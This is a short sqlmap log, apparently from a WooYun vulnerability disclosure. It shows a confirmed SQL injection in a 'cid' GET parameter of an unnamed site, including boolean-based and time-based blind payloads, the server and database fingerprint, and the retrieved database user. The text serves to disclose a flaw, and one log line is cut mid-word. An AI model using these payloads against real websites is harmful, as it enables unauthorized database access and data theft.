 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=3 AND 8448=8448
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=3 AND (SELECT * FROM (SELECT(SLEEP(5)))GPLg)
---
[13:57:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.29, PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[13:57:11] [INFO] fetching current user
[13:57:11] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
[13:57:11] [INFO] retrieved: powerweb_powerw@localhost
www.wooyun.org
current user: 'powerweb_powerw@localhost'